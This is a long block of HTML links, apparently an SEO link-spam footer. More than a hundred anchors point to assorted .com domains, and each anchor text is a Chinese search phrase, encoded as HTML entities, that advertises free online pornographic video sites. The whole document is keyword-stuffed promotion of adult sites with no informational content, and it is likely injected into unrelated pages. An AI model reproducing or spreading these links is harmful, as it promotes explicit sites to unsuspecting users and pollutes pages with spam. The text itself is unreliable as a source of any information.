<a href="http://sxnjjl.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://58586702.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m079.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://tiaoca.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sptopone.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qrcwd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8D85;&#x78B0;</a>|
<a href="http://njeverstrong.com" target="_blank">&#x5979;&#x4E5F;&#x556A;97&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tjkangsheng.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E5;&#x6F2B;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://4daye.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x798F;&#x5229;&#x9662;</a>|
<a href="http://hao4sf.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;mv&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tejixiang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://ekoplayer.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zhonfo.com" target="_blank">av&#x7F51;&#x7AD9;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlbhm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://ndwsw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ptbxxz.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;4</a>|
<a href="http://slsjjy.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://sddftd.com" target="_blank">2048&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gdgtk.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://chehuiguan.com" target="_blank">&#x65E5;&#x672C;r&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://jsgbw.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E28;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://fgwhyy.com" target="_blank">&#x91CE;&#x5916;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qnssn.com" target="_blank">av&#x7F51;&#x7AD9;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongdingjin.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x96C5;&#x89C6;&#x9891;</a>|
<a href="http://fanlikuai.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://fzpgc.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hotskys.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gouchawang.com" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://hy-wirerope.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;www&#x9C81;&#x554A;&#x9C81;</a>|
<a href="http://suixiren.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://linsenhu.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED3;&#x5408;&#x4E45;&#x4E45;&#x5F88;&#x5F88;&#x5F88;97&#x8272;</a>|
<a href="http://sywzmy.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://tdjdw.com" target="_blank">&#x56FD;&#x4EA7;92&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dst168.com" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gatewaycn.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wenyf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5466;&#x7CFB;&#x5217;</a>|
<a href="http://ul9000.com" target="_blank">&#x6B27;&#x7F8E;&#x5F02;&#x65CF;&#x6027;hdsex&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xazhiguan.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfgrd.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xajyw.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jstxlm.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E0D;&#x5361;</a>|
<a href="http://jmw100.com" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;c&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://fdi21.com" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjkangfu.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://n582.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E5;&#x6F2B;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://djd1688.com" target="_blank">&#x56FD;&#x4EA7;91&#x5BFC;&#x822A;</a>|
<a href="http://gnl3.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linyibaojie.com" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;a&#x2174;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://dashenghuo.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;</a>|
<a href="http://shengmaluo.com" target="_blank">&#x4EBA;&#x4EBA;&#x8279;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://lexiang360.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://meiyizhong.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gdlfjy.com" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5C11;&#x5987;av&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://freshfilair.com" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://hndhy.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;v</a>|
<a href="http://xiaoyaobang.com" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;a&#x2228;</a>|
<a href="http://287yx.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5077;&#x4F26;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jianshenfan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://w914.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdmxm.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;av&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://zunyitang.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x62CD;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhruiyu.com" target="_blank">&#x88AB;&#x7537;&#x72C2;&#x63C9;&#x5403;&#x5976;&#x80F8;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://aomilanqi.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://mushuzha.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://dwyyy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;1024&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://tzsdh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hebeidasen.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;</a>|
<a href="http://shmmz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gdztg.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;</a>|
<a href="http://scjyb.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzc28.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changlongfood.com" target="_blank">&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzgds.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://gzlgxy.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;10p</a>|
<a href="http://ztzqw.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x64A9;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://flycao.com" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xnjiajia.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gzmyj.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytchaoyang.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;yy6080&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://binggunbang.com" target="_blank">&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbm1.com" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;w358cc</a>|
<a href="http://521fw.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://sd-lantian.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wenhuadasha.com" target="_blank">&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hzpmt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://zjjmy.com" target="_blank">&#x5973;&#x5973;&#x540C;&#x6027;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjhemu.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;av</a>|
<a href="http://qisheng888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://gatewaycn.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x56FE;</a>|
<a href="http://fstfp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://kehoutong.com" target="_blank">&#x8272;&#x6B32;&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hehuasan.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://china-siyuan.com" target="_blank">&#x9C81;&#x5927;&#x5E08;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://anxinf.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E4B;3</a>|
<a href="http://lexiangshijie.com" target="_blank">&#x5C31;&#x53BB;&#x543B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://shoujiushu.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;9l&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7AD9;</a>|
<a href="http://sxxyyz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hankculture.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://gyzmt.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wujinxinxi.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://skintcm.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://bjlongqingxia.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://53iot.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;&#x6709;&#x58F0;&#x5C0F;&#x8BF4;</a>|
<a href="http://zjcpic.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhbaoxian.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://lfjzgs.com" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hgmtym.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;av&#x8001;&#x719F;&#x5987;&#x8272;</a>|
<a href="http://zxyzl.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fshengyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fgnhg.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boruiwenhua.com" target="_blank">&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaohuangge.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F18;&#x52BF;</a>|
<a href="http://mimoair.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingdaiwang.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongzhushi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;</a>|
<a href="http://jaswhg.com" target="_blank">&#x4E9A;&#x6B27;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://681m.com" target="_blank">18&#x7981;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://llljw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koobor.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;1&#x56FD;&#x4E8C;&#x56FD;&#x4E09;</a>|
<a href="http://ifuntown.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x9732;&#x8138;&#x5168;&#x96C6;&#x89C2;&#x770B;</a>|
<a href="http://xinbangshiye.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://jiuyuelian.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qddexin.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcyfg.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sy0719.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jinying68.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;</a>|
<a href="http://qgcad.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://plchmi.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bjqcz.com" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jingshang8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiaochoule.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://szsfjj.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;30</a>|
<a href="http://xmmwj.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dymudiao.com" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuelanhu.com" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;a&#x2174;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://bainianjiaoyu.com" target="_blank">&#x9752;&#x8349;&#x8349;&#x8349;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinangou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnnthp.com" target="_blank">&#x4E0D;&#x5361;av&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://157gx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zcz123.com" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x52A8;&#x6F2B;</a>|
<a href="http://0571sj.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2020</a>|
<a href="http://zxyzl.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;1024&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://xinchengds.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53BB;&#x4E86;&#x5462;</a>|
<a href="http://shidingkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haomishop.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x7406;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://100sin.com" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E9A;&#x6D32;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://mujinstudio.com" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x6B27;&#x7F8E;&#x5341;&#x65E5;&#x97E9;&#x5341;&#x56FD;&#x4EA7;</a>|
